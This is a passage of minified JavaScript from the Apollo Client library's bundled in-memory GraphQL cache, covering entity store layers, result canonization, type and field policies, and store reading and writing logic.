0:{_id:e}:{id:o}),a(o)&&!a(e)&&(o=e),!a(o)))return"".concat(n,":").concat("number"==typeof o||"string"==typeof o?o:JSON.stringify(o))}var Z={dataIdFromObject:X,addTypename:!0,resultCaching:!0,canonizeResults:!1};function ee(e){e=e.canonizeResults;return void 0===e?Z.canonizeResults:e}var te=/^[_a-z][_0-9a-z]*/i;function x(e){var t=e.match(te);return t?t[0]:e}function w(e){return Object(m.a)(e)&&!Object(_.g)(e)&&!Object(v.a)(e)}function ne(e,n){var o=Object(h.a)(Object(u.d)(e));return{fragmentMap:o,lookupFragment:function(e){var t=o[e];return(t=!t&&n?n.lookup(e):t)||null}}}function oe(){return O}var O=Object.create(null),re=Object.create(null),n=(l.prototype.toObject=function(){return Object(g.a)({},this.data)},l.prototype.has=function(e){return void 0!==this.lookup(e,!0)},l.prototype.get=function(e,t){if(this.group.depend(e,t),p.call(this.data,e)){var n=this.data[e];if(n&&p.call(n,t))return n[t]}return"__typename"===t&&p.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof k?this.parent.get(e,t):void 0},l.prototype.lookup=function(e,t){return t&&this.group.depend(e,"__exists"),p.call(this.data,e)?this.data[e]:this instanceof k?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},l.prototype.merge=function(e,t){var n,o,r,s=this,i=(Object(_.g)(e)&&(e=e.__ref),Object(_.g)(t)&&(t=t.__ref),"string"==typeof e?this.lookup(n=e):e),e="string"==typeof t?this.lookup(n=t):t;e&&(Object(b.b)("string"==typeof n,1),o=new y.a(fe).merge(i,e),(this.data[n]=o)!==i)&&(delete this.refs[n],this.group.caching)&&(r=Object.create(null),i||(r.__exists=1),Object.keys(e).forEach(function(e){var t;i&&i[e]===o[e]||(r[e]=1,(t=x(e))===e||s.policies.hasKeyArgs(o.__typename,t)||(r[t]=1),void 0!==o[e])||s instanceof k||delete o[e]}),!r.__typename||i&&i.__typename||this.policies.rootTypenamesById[n]!==o.__typename||delete r.__typename,Object.keys(r).forEach(function(e){return s.group.dirty(n,e)}))},l.prototype.modify=function(u,d){var f=this,m=this.lookup(u);if(m){var j=Object.create(null),p=!1,h=!0,y={DELETE:O,INVALIDATE:re,isReference:_.g,toReference:this.toReference,canRead:this.canRead,readField:function(e,t){return f.policies.readField("string"==typeof e?{fieldName:e,from:t||Object(_.h)(u)}:e,{store:f})}};if(Object.keys(m).forEach(function(e){var t=x(e),n=m[e];if(void 0!==n){var o="function"==typeof d?d:d[e]||d[t];if(o){o=o===oe?O:o(Object(Y.a)(n),Object(g.a)(Object(g.a)({},y),{fieldName:t,storeFieldName:e,storage:f.getStorage(u,e)}));if(o===re)f.group.dirty(u,e);else if((o=o===O?void 0:o)!==n&&(n=j[e]=o,!(p=!0)!==globalThis.__DEV__)){var r=function(e){if(void 0===f.lookup(e.__ref))return!1!==globalThis.__DEV__&&b.b.warn(2,e),!0};if(Object(_.g)(o))r(o);else if(Array.isArray(o))for(var s=!1,i=void 0,a=0,l=o;a<l.length;a++){var c=l[a];if(Object(_.g)(c)){if(s=!0,r(c))break}else"object"==typeof c&&c&&f.policies.identify(c)[0]&&(i=c);if(s&&void 0!==i){!1!==globalThis.__DEV__&&b.b.warn(3,i);break}}}}void 0!==n&&(h=!1)}}),p)return this.merge(u,j),h&&(this instanceof k?this.data[u]=void 0:delete this.data[u],this.group.dirty(u,"__exists")),!0}return!1},l.prototype.delete=function(e,t,n){var o=this.lookup(e);return!!o&&(o=this.getFieldValue(o,"__typename"),o=t&&n?this.policies.getStoreFieldName({typename:o,fieldName:t,args:n}):t,this.modify(e,o?((n={})[o]=oe,n):oe))},l.prototype.evict=function(e,t){var n=!1;return e.id&&(p.call(this.data,e.id)&&(n=this.delete(e.id,e.fieldName,e.args)),this instanceof k&&this!==t&&(n=this.parent.evict(e,t)||n),e.fieldName||n)&&this.group.dirty(e.id,e.fieldName||"__exists"),n},l.prototype.clear=function(){this.replace(null)},l.prototype.extract=function(){var t=this,e=this.toObject(),n=[];return this.getRootIdSet().forEach(function(e){p.call(t.policies.rootTypenamesById,e)||n.push(e)}),n.length&&(e.__META={extraRootIds:n.sort()}),e},l.prototype.replace=function(t){var e,n,o=this;Object.keys(this.data).forEach(function(e){t&&p.call(t,e)||o.delete(e)}),t&&(e=t.__META,n=Object(g.f)(t,["__META"]),Object.keys(n).forEach(function(e){o.merge(e,n[e])}),e)&&e.extraRootIds.forEach(this.retain,this)},l.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},l.prototype.release=function(e){var t;return 0<this.rootIds[e]?((t=--this.rootIds[e])||delete this.rootIds[e],t):0},l.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof k?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},l.prototype.gc=function(){var t=this,n=this.getRootIdSet(),o=this.toObject(),e=(n.forEach(function(e){p.call(o,e)&&(Object.keys(t.findChildRefIds(e)).forEach(n.add,n),delete o[e])}),Object.keys(o));if(e.length){for(var r=this;r instanceof k;)r=r.parent;e.forEach(function(e){return r.delete(e)})}return e},l.prototype.findChildRefIds=function(e){if(!p.call(this.refs,e)){var n=this.refs[e]=Object.create(null),t=this.data[e];if(!t)return n;var o=new Set([t]);o.forEach(function(t){Object(_.g)(t)&&(n[t.__ref]=!0),Object(m.a)(t)&&Object.keys(t).forEach(function(e){e=t[e];Object(m.a)(e)&&o.add(e)})})}return this.refs[e]},l.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},l);function l(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return Object(Y.a)(Object(_.g)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return Object(_.g)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){var n,o;return"string"==typeof e?Object(_.h)(e):Object(_.g)(e)?e:(n=r.policies.identify(e)[0])?(o=Object(_.h)(n),t&&r.merge(n,e),o):void 0}}d.prototype.resetCaching=function(){this.d=this.caching?Object(o.b)():null,this.keyMaker=new r.a(s.e)},d.prototype.depend=function(e,t){var n;this.d&&(this.d(t+"#"+e),(n=x(t))!==t&&this.d(n+"#"+e),this.parent)&&this.parent.depend(e,t)},d.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")};var se,ie,ae=d;function d(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}function le(e,t){E(e)&&e.group.depend(t,"__exists")}function f(e){var t=e.policies,n=e.resultCaching,e=e.seed,t=ie.call(this,t,new ae(void 0===n||n))||this;return t.stump=new ue(t),t.storageTrie=new r.a(s.e),e&&t.replace(e),t}se=n=n||{},ie=se,Object(g.c)(f,ie),f.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},f.prototype.removeLayer=function(){return this},f.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},se.Root=f;S=n,Object(g.c)(I,S),I.prototype.addLayer=function(e,t){return new I(e,this,t,this.group)},I.prototype.removeLayer=function(e){var r=this,s=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(t){var n=r.data[t],o=s.lookup(t);o?n?n!==o&&Object.keys(n).forEach(function(e){Object(j.b)(n[e],o[e])||r.group.dirty(t,e)}):(r.group.dirty(t,"__exists"),Object.keys(o).forEach(function(e){r.group.dirty(t,e)})):r.delete(t)}),s):s===this.parent?this:s.addLayer(this.id,this.replay)},I.prototype.toObject=function(){return Object(g.a)(Object(g.a)({},this.parent.toObject()),this.data)},I.prototype.findChildRefIds=function(e){var t=this.parent.findChildRefIds(e);return p.call(this.data,e)?Object(g.a)(Object(g.a)({},t),S.prototype.findChildRefIds.call(this,e)):t},I.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)};var S,k=I;function I(e,t,n,o){var r=S.call(this,t.policies,o)||this;return r.id=e,r.parent=t,r.replay=n,r.group=o,n(r),r}ce=k,Object(g.c)(de,ce),de.prototype.removeLayer=function(){return this},de.prototype.merge=function(e,t){return this.parent.merge(e,t)};var ce,ue=de;function de(e){return ce.call(this,"EntityStore.Stump",e,function(){},new ae(e.group.caching,e.group))||this}function fe(e,t,n){e=e[n],t=t[n];return Object(j.b)(e,t)?e:t}function E(e){return e instanceof n&&e.group.caching}T.prototype.isKnown=function(e){return Object(m.a)(e)&&this.known.has(e)},T.prototype.pass=function(e){var t;return Object(m.a)(e)?(t=e,t=Object(m.a)(t)?Object(v.a)(t)?t.slice(0):Object(g.a)({__proto__:Object.getPrototypeOf(t)},t):t,this.passes.set(t,e),t):e},T.prototype.admit=function(t){var n=this;if(Object(m.a)(t)){var e,o,r,s,i,a,l=this.passes.get(t);if(l)return l;switch(Object.getPrototypeOf(t)){case Array.prototype:return this.known.has(t)?t:(e=t.map(this.admit,this),(i=this.pool.lookupArray(e)).array||(this.known.add(i.array=e),!1!==globalThis.__DEV__&&Object.freeze(e)),i.array);case null:case Object.prototype:return this.known.has(t)?t:(e=Object.getPrototypeOf(t),o=[e],r=this.sortedKeys(t),o.push(r.json),s=o.length,r.sorted.forEach(function(e){o.push(n.admit(t[e]))}),(i=this.pool.lookupArray(o)).object||(a=i.object=Object.create(e),this.known.add(a),r.sorted.forEach(function(e,t){a[e]=o[s+t]}),!1!==globalThis.__DEV__&&Object.freeze(a)),i.object)}}return t},T.prototype.sortedKeys=function(e){var t,e=Object.keys(e),n=this.pool.lookupArray(e);return n.keys||(e.sort(),t=JSON.stringify(e),n.keys=this.keysByJSON.get(t))||this.keysByJSON.set(t,n.keys={sorted:e,json:t}),n.keys};var me=T;function T(){this.known=new(s.f?WeakSet:Set),this.pool=new r.a(s.e),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}function je(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}C.prototype.resetCanon=function(){this.canon=new me},C.prototype.diffQueryAgainstStore=function(e){var t,n=e.store,o=e.query,r=e.rootId,r=void 0===r?"ROOT_QUERY":r,s=e.variables,i=e.returnPartialData,i=void 0===i||i,e=e.canonizeResults,e=void 0===e?this.config.canonizeResults:e,a=this.config.cache.policies,s=Object(g.a)(Object(g.a)({},Object(u.b)(Object(u.h)(o))),s),r=Object(_.h)(r),r=this.executeSelectionSet({selectionSet:Object(u.e)(o).selectionSet,objectOrReference:r,enclosingRef:r,context:Object(g.a)({store:n,query:o,policies:a,variables:s,varString:Object(c.a)(s),canonizeResults:e},ne(o,this.config.fragments))});if(r.missing&&(t=[new z(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(r.missing),r.missing,o,s)],!i))throw t[0];return{result:r.result,complete:!t,missing:t}},C.prototype.isFresh=function(e,t,n,o){if(E(o.store)&&this.knownResults.get(e)===n){n=this.executeSelectionSet.peek(n,t,o,this.canon.isKnown(e));if(n&&e===n.result)return!0}return!1},C.prototype.execSelectionSetImpl=function(e){var r=this,t=e.selectionSet,s=e.objectOrReference,i=e.enclosingRef,a=e.context;if(Object(_.g)(s)&&!a.policies.rootTypenamesById[s.__ref]&&!a.store.has(s.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(s.__ref," object")};var l,c=a.variables,u=a.policies,d=a.store.getFieldValue(s,"__typename"),f=[],m=new y.a;function j(e,t){var n;return e.missing&&(l=m.merge(l,((n={})[t]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof d&&!u.rootIdsByTypename[d]&&f.push({__typename:d});var p=new Set(t.selections);p.forEach(function(e){var t;if(Object(K.c)(e,c))if(Object(_.e)(e)){var n=u.readField({fieldName:e.name.value,field:e,variables:a.variables,from:s},a),o=Object(_.i)(e);void 0===n?G.a.added(e)||(l=m.merge(l,((t={})[o]="Can't find field '".concat(e.name.value,"' on ").concat(Object(_.g)(s)?s.__ref+" object":"object "+JSON.stringify(s,null,2)),t))):Object(v.a)(n)?0<n.length&&(n=j(r.executeSubSelectedArray({field:e,array:n,enclosingRef:i,context:a}),o)):e.selectionSet?null!=n&&(n=j(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:n,enclosingRef:Object(_.g)(n)?n:i,context:a}),o)):a.canonizeResults&&(n=r.canon.pass(n)),void 0!==n&&f.push(((t={})[o]=n,t))}else{o=Object(h.b)(e,a.lookupFragment);if(!o&&e.kind===$.a.FRAGMENT_SPREAD)throw Object(b.d)(9,e.name.value);o&&u.fragmentMatches(o,d)&&o.selectionSet.selections.forEach(p.add,p)}});e={result:Object(y.c)(f),missing:l},e=a.canonizeResults?this.canon.admit(e):Object(Y.a)(e);return e.result&&this.knownResults.set(e.result,t),e},C.prototype.execSubSelectedArrayImpl=function(e){var o,n=this,i=e.field,t=e.array,a=e.enclosingRef,l=e.context,r=new y.a;function c(e,t){var n;return e.missing&&(o=r.merge(o,((n={})[t]=e.missing,n))),e.result}return t=(t=i.selectionSet?t.filter(l.store.canRead):t).map(function(e,t){var o,r,s;return null===e?null:Object(v.a)(e)?c(n.executeSubSelectedArray({field:i,array:e,enclosingRef:a,context:l}),t):i.selectionSet?c(n.executeSelectionSet({selectionSet:i.selectionSet,objectOrReference:e,enclosingRef:Object(_.g)(e)?e:a,context:l}),t):(!1!==globalThis.__DEV__&&(o=l.store,t=e,(r=i).selectionSet||(s=new Set([t])).forEach(function(e){var t,n;Object(m.a)(e)&&(Object(b.b)(!Object(_.g)(e),10,(t=o,n=e,Object(_.g)(n)?t.get(n.__ref,"__typename"):n&&n.__typename),r.name.value),Object.values(e).forEach(s.add,s))})),e)}),{result:l.canonizeResults?this.canon.admit(t):t,missing:o}};var pe=C;function C(e){var r=this;this.knownResults=new(s.e?WeakMap:Map),this.config=Object(H.a)(e,{addTypename:!1!==e.addTypename,canonizeResults:ee(e)}),this.canon=e.canon||new me,this.executeSelectionSet=Object(o.c)(function(e){var t=e.context.canonizeResults,n=je(e),o=(n[3]=!t,(o=r.executeSelectionSet).peek.apply(o,n));return o?t?Object(g.a)(Object(g.a)({},o),{result:r.canon.admit(o.result)}):o:(le(e.context.store,e.enclosingRef.__ref),r.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||i.a["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:je,makeCacheKey:function(e,t,n,o){if(E(n.store))return n.store.makeCacheKey(e,Object(_.g)(t)?t.__ref:t,n.varString,o)}}),this.executeSubSelectedArray=Object(o.c)(function(e){return le(e.context.store,e.enclosingRef.__ref),r.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||i.a["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,n=e.array,e=e.context;if(E(e.store))return e.store.makeCacheKey(t,n,e.varString)}})}var he=e("./node_modules/@apollo/client/utilities/common/cloneDeep.js"),ye=e("./node_modules/@apollo/client/utilities/common/stringifyForDisplay.js"),A=e("./node_modules/@apollo/client/cache/inmemory/reactiveVars.js"),ge=Object.create(null);function be(e){e=JSON.stringify(e);return ge[e]||(ge[e]=Object.create(null))}function _e(t){var e=be(t);return e.keyFieldsFn||(e.keyFieldsFn=function(n,o){function r(e,t){return o.readField(t,e)}var e=o.keyObject=xe(t,function(e){var t=R(o.storeObject,e,r);return void 0===t&&n!==o.storeObject&&p.call(n,e[0])&&(t=R(n,e,we)),Object(b.b)(void 0!==t,4,e.join("."),n),t});return"".concat(o.typename,":").concat(JSON.stringify(e))})}function ve(n){var e=be(n);return e.keyArgsFn||(e.keyArgsFn=function(s,e){var i=e.field,a=e.variables,e=e.fieldName,t=xe(n,function(e){var t,n,o=e[0],r=o.charAt(0);return"@"===r?i&&Object(v.b)(i.directives)?(t=o.slice(1),(n=(n=i.directives.find(function(e){return e.name.value===t}))&&Object(_.a)(n,a))&&R(n,e.slice(1))):void 0:"$"===r?(n=o.slice(1),a&&p.call(a,n)?((r=e.slice(0))[0]=n,R(a,r)):void 0):s?R(s,e):void 0}),t=JSON.stringify(t);return!s&&"{}"===t||(e+=":"+t),e})}function xe(e,s){var i=new y.a;return function n(o){var e=be(o);{var r,s;e.paths||(r=e.paths=[],s=[],o.forEach(function(e,t){Object(v.a)(e)?(n(e).forEach(function(e){return r.push(s.concat(e))}),s.length=0):(s.push(e),Object(v.a)(o[t+1])||(r.push(s.slice(0)),s.length=0))}))}return e.paths}(e).reduce(function(e,t){var n,o=s(t);if(void 0!==o){for(var r=t.length-1;0<=r;--r)(n={})[t[r]]=o,o=n;e=i.merge(e,o)}return e},Object.create(null))}function we(e,t){return e[t]}function R(e,t,o){return o=o||we,Oe(t.reduce(function t(e,n){return Object(v.a)(e)?e.map(function(e){return t(e,n)}):e&&o(e,n)},e))}function Oe(t){return Object(m.a)(t)?Object(v.a)(t)?t.map(Oe):xe(Object.keys(t).sort(),function(e){return R(t,e)}):t}function Se(e){return void 0!==e.args?e.args:e.field?Object(_.a)(e.field,e.variables):null}function ke(){}function Ie(e,t){return t.fieldName}function Ee(e,t,n){return(0,n.mergeObjects)(e,t)}function Te(e,t){return t}D.prototype.identify=function(e,t){var n=this,o=t&&(t.typename||(null==(o=t.storeObject)?void 0:o.__typename))||e.__typename;if(o===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];for(var r,s=t&&t.storeObject||e,i=Object(g.a)(Object(g.a)({},t),{typename:o,storeObject:s,readField:t&&t.readField||function(){var e=Re(arguments,s);return n.readField(e,{store:n.cache.data,variables:e.variables})}}),t=o&&this.getTypePolicy(o),a=t&&t.keyFn||this.config.dataIdFromObject;a;){var l=a(Object(g.a)(Object(g.a)({},e),s),i);if(!Object(v.a)(l)){r=l;break}a=_e(l)}return r=r?String(r):void 0,i.keyObject?[r,i.keyObject]:[r]},D.prototype.addTypePolicies=function(s){var i=this;Object.keys(s).forEach(function(e){var t=s[e],n=t.queryType,o=t.mutationType,r=t.subscriptionType,t=Object(g.f)(t,["queryType","mutationType","subscriptionType"]);n&&i.setRootTypename("Query",e),o&&i.setRootTypename("Mutation",e),r&&i.setRootTypename("Subscription",e),p.call(i.toBeAdded,e)?i.toBeAdded[e].push(t):i.toBeAdded[e]=[t]})},D.prototype.updateTypePolicy=function(r,e){var s=this,t=this.getTypePolicy(r),n=e.keyFields,i=e.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?Ee:!1===t?Te:e.merge}a(t,e.merge),t.keyFn=!1===n?ke:Object(v.a)(n)?_e(n):"function"==typeof n?n:t.keyFn,i&&Object.keys(i).forEach(function(e){var t,n,o=s.getFieldPolicy(r,e,!0),e=i[e];"function"==typeof e?o.read=e:(t=e.keyArgs,n=e.read,e=e.merge,o.keyFn=!1===t?Ie:Object(v.a)(t)?ve(t):"function"==typeof t?t:o.keyFn,"function"==typeof n&&(o.read=n),a(o,e)),o.read&&o.merge&&(o.keyFn=o.keyFn||Ie)})},D.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var n="ROOT_"+e.toUpperCase(),o=this.rootTypenamesById[n];t!==o&&(Object(b.b)(!o||o===e,5,e),o&&delete this.rootIdsByTypename[o],this.rootIdsByTypename[t]=n,this.rootTypenamesById[n]=t)},D.prototype.addPossibleTypes=function(e){var o=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(n){o.getSupertypeSet(n,!0),e[n].forEach(function(e){o.getSupertypeSet(e,!0).add(n);var t=e.match(te);t&&t[0]===e||o.fuzzySubtypes.set(e,new RegExp(e))})})},D.prototype.getTypePolicy=function(n){var o,r,s=this,e=(p.call(this.typePolicies,n)||((o=this.typePolicies[n]=Object.create(null)).fields=Object.create(null),!(r=this.supertypeMap.get(n))&&this.fuzzySubtypes.size&&(r=this.getSupertypeSet(n,!0),this.fuzzySubtypes.forEach(function(e,t){e.test(n)&&(e=s.supertypeMap.get(t))&&e.forEach(function(e){return r.add(e)})})),r&&r.size&&r.forEach(function(e){var e=s.getTypePolicy(e),t=e.fields,e=Object(g.f)(e,["fields"]);Object.assign(o,e),Object.assign(o.fields,t)})),this.toBeAdded[n]);return e&&e.length&&e.splice(0).forEach(function(e){s.updateTypePolicy(n,e)}),this.typePolicies[n]},D.prototype.getFieldPolicy=function(e,t,n){if(e)return(e=this.getTypePolicy(e).fields)[t]||n&&(e[t]=Object.create(null))},D.prototype.getSupertypeSet=function(e,t){var n=this.supertypeMap.get(e);return!n&&t&&this.supertypeMap.set(e,n=new Set),n},D.prototype.fragmentMatches=function(e,n,t,o){var r=this;if(!e.typeCondition)return!0;if(n){var s=e.typeCondition.name.value;if(n===s)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(s))for(var i=this.getSupertypeSet(n,!0),a=[i],l=function(e){e=r.getSupertypeSet(e,!1);e&&e.size&&a.indexOf(e)<0&&a.push(e)},c=!(!t||!this.fuzzySubtypes.size),u=!1,d=0;d<a.length;++d){var f=a[d];if(f.has(s))return i.has(s)||(u&&!1!==globalThis.__DEV__&&b.b.warn(6,n,s),i.add(s)),!0;f.forEach(l),c&&d===a.length-1&&function n(t,o,r){return!!Object(m.a)(o)&&(Object(v.a)(o)?o.every(function(e){return n(t,e,r)}):t.selections.every(function(e){var t;return!Object(_.e)(e)||!Object(K.c)(e,r)||(t=Object(_.i)(e),p.call(o,t)&&(!e.selectionSet||n(e.selectionSet,o[t],r)))}))}(e.selectionSet,t,o)&&(u=!(c=!1),this.fuzzySubtypes.forEach(function(e,t){e=n.match(e);e&&e[0]===n&&l(t)}))}}return!1},D.prototype.hasKeyArgs=function(e,t){e=this.getFieldPolicy(e,t,!1);return!(!e||!e.keyFn)},D.prototype.getStoreFieldName=function(e){var t,n=e.typename,o=e.fieldName,r=this.getFieldPolicy(n,o,!1),s=r&&r.keyFn;if(s&&n)for(var i={typename:n,fieldName:o,field:e.field||null,variables:e.variables},a=Se(e);s;){var l=s(a,i);if(!Object(v.a)(l)){t=l||o;break}s=ve(l)}return!1===(t=void 0===t?e.field?Object(_.j)(e.field,e.variables):Object(_.b)(o,Se(e)):t)?o:o===x(t)?t:o+":"+t},D.prototype.readField=function(e,t){var n,o,r,s=e.from;if(s&&(e.field||e.fieldName))return void 0===e.typename&&(n=t.store.getFieldValue(s,"__typename"))&&(e.typename=n),r=x(n=this.getStoreFieldName(e)),o=t.store.getFieldValue(s,n),(r=(r=this.getFieldPolicy(e.typename,r,!1))&&r.read)?(e=Ae(this,s,e,t,t.store.getStorage(Object(_.g)(s)?s.__ref:s,n)),A.a.withValue(this.cache,r,[o,e])):o},D.prototype.getReadFunction=function(e,t){e=this.getFieldPolicy(e,t,!1);return e&&e.read},D.prototype.getMergeFunction=function(e,t,n){e=this.getFieldPolicy(e,t,!1),t=e&&e.merge;return t=!t&&n?(e=this.getTypePolicy(n))&&e.merge:t},D.prototype.runMergeFunction=function(e,t,n,o,r){var s=n.field,i=n.typename,n=n.merge;return n===Ee?De(o.store)(e,t):n===Te?t:n(e=o.overwrite?void 0:e,t,Ae(this,void 0,{typename:i,fieldName:s.name.value,field:s,variables:o.variables},o,r||Object.create(null)))};var Ce=D;function D(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=Object(g.a)({dataIdFromObject:X},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}function Ae(e,t,n,o,r){var s=e.getStoreFieldName(n),i=x(s),a=n.variables||o.variables,l=o.store,c=l.toReference,l=l.canRead;return{args:Se(n),field:n.field||null,fieldName:i,storeFieldName:s,variables:a,isReference:_.g,toReference:c,storage:r,cache:e.cache,canRead:l,readField:function(){return e.readField(Re(arguments,t,a),o)},mergeObjects:De(o.store)}}function Re(e,t,n){var o,r=e[0],s=e[1],i=e.length;return"string"==typeof r?o={fieldName:r,from:1<i?s:t}:(o=Object(g.a)({},r),p.call(o,"from")||(o.from=t)),!1!==globalThis.__DEV__&&void 0===o.from&&!1!==globalThis.__DEV__&&b.b.warn(7,Object(ye.a)(Array.from(e))),void 0===o.variables&&(o.variables=n),o}function De(r){return function(e,t){if(Object(v.a)(e)||Object(v.a)(t))throw Object(b.d)(8);if(Object(m.a)(e)&&Object(m.a)(t)){var n=r.getFieldValue(e,"__typename"),o=r.getFieldValue(t,"__typename");if(n&&o&&n!==o)return t;if(Object(_.g)(e)&&w(t))return r.merge(e.__ref,t),e;if(w(e)&&Object(_.g)(t))return r.merge(e,t.__ref),t;if(w(e)&&w(t))return Object(g.a)(Object(g.a)({},e),t)}return t}}function Pe(e,t,n){var o="".concat(t).concat(n),r=e.flavors.get(o);return r||e.flavors.set(o,r=e.clientOnly===t&&e.deferred===n?e:Object(g.a)(Object(g.a)({},e),{clientOnly:t,deferred:n})),r}P.prototype.writeToStore=function(o,e){var r=this,t=e.query,n=e.result,s=e.dataId,i=e.variables,e=e.overwrite,a=Object(u.f)(t),l=new y.a,i=Object(g.a)(Object(g.a)({},Object(u.b)(a)),i),m=Object(g.a)(Object(g.a)({store:o,written:Object.create(null),merge:function(e,t){return l.merge(e,t)},variables:i,varString:Object(c.a)(i)},ne(t,this.fragments)),{overwrite:!!e,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),i=this.processSelectionSet({result:n||Object.create(null),dataId:s,selectionSet:a.selectionSet,mergeTree:{map:new Map},context:m});if(Object(_.g)(i))return m.incomingById.forEach(function(e,t){var c,u=e.storeObject,d=e.mergeTree,e=e.fieldNodeSet,f=Object(_.h)(t);if(d&&d.map.size){var n=r.applyMerges(d,f,u,m);if(Object(_.g)(n))return;u=n}!1===globalThis.__DEV__||m.overwrite||(c=Object.create(null),e.forEach(function(e){e.selectionSet&&(c[e.name.value]=!0)}),Object.keys(u).forEach(function(e){function t(e){return"object"==typeof(e=s.getFieldValue(e,r))&&e}var n,o,r,s,i,a,l;!0!==c[x(e)]||function(e){e=d&&d.map.get(e);return Boolean(e&&e.info&&e.info.merge)}(e)||(n=f,o=u,r=e,s=m.store,!(e=t(n)))||!(i=t(o))||Object(_.g)(e)||Object(j.b)(e,i)||Object.keys(e).every(function(e){return void 0!==s.getFieldValue(i,e)})||(n=s.getFieldValue(n,"__typename")||s.getFieldValue(o,"__typename"),o=x(r),a="".concat(n,".").concat(o),Be.has(a))||(Be.add(a),l=[],Object(v.a)(e)||Object(v.a)(i)||[e,i].forEach(function(e){e=s.getFieldValue(e,"__typename");"string"!=typeof e||l.includes(e)||l.push(e)}),!1!==globalThis.__DEV__&&b.b.warn(14,o,n,l.length?"either ensure all objects of type "+l.join(" and ")+" have an ID or a custom merge function, or ":"",a,Object(g.a)({},e),Object(g.a)({},i)))})),o.merge(t,u)}),o.retain(i.__ref),i;throw Object(b.d)(11,n)},P.prototype.processSelectionSet=function(e){function i(){var e=Re(arguments,d,r.variables);if(Object(_.g)(e.from)){var t=r.incomingById.get(e.from.__ref);if(t){t=u.readField(Object(g.a)(Object(g.a)({},e),{from:t.storeObject}),r);if(void 0!==t)return t}}return u.readField(e,r)}var t,a=this,n=e.dataId,l=e.result,o=e.selectionSet,r=e.context,c=e.mergeTree,u=this.cache.policies,d=Object.create(null),f=n&&u.rootTypenamesById[n]||Object(_.c)(l,o,r.fragmentMap)||n&&r.store.get(n,"__typename"),m=("string"==typeof f&&(d.__typename=f),new Set);this.flattenFields(o,l,r,f).forEach(function(e,t){var n,o,r,s=Object(_.i)(t),s=l[s];m.add(t),void 0!==s?(n=u.getStoreFieldName({typename:f,fieldName:t.name.value,field:t,variables:e.variables}),o=Le(c,n),s=a.processFieldValue(s,t,t.selectionSet?Pe(e,!1,!1):e,o),r=void 0,t.selectionSet&&(Object(_.g)(s)||w(s))&&(r=i("__typename",s)),(r=u.getMergeFunction(f,t.name.value,r))?o.info={field:t,typename:f,merge:r}:Ue(c,n),d=e.merge(d,((o={})[n]=s,o))):!1===globalThis.__DEV__||e.clientOnly||e.deferred||G.a.added(t)||u.getReadFunction(f,t.name.value)||!1!==globalThis.__DEV__&&b.b.error(12,Object(_.i)(t),l)});try{var s=u.identify(l,{typename:f,selectionSet:o,fragmentMap:r.fragmentMap,storeObject:d,readField:i}),j=s[0],p=s[1],n=n||j;p&&(d=r.merge(d,p))}catch(e){if(!n)throw e}return"string"==typeof n?(e=Object(_.h)(n),0<=(s=r.written[n]||(r.written[n]=[])).indexOf(o)||(s.push(o),this.reader&&this.reader.isFresh(l,e,o,r))||((t=r.incomingById.get(n))?(t.storeObject=r.merge(t.storeObject,d),t.mergeTree=function n(t,o){if(t===o||!o||Me(o))return t;if(!t||Me(t))return o;var e=t.info&&o.info?Object(g.a)(Object(g.a)({},t.info),o.info):t.info||o.info;var r=t.map.size&&o.map.size;var s=r?new Map:(t.map.size?t:o).map;var i={info:e,map:s};{var a;r&&(a=new Set(o.map.keys()),t.map.forEach(function(e,t){i.map.set(t,n(e,o.map.get(t))),a.delete(t)}),a.forEach(function(e){i.map.set(e,n(o.map.get(e),t.map.get(e)))}))}return i}(t.mergeTree,c),m.forEach(function(e){return t.fieldNodeSet.add(e)})):r.incomingById.set(n,{storeObject:d,mergeTree:Me(c)?void 0:c,fieldNodeSet:m})),e):d},P.prototype.processFieldValue=function(e,n,o,r){var s=this;return n.selectionSet&&null!==e?Object(v.a)(e)?e.map(function(e,t){e=s.processFieldValue(e,n,o,Le(r,t));return 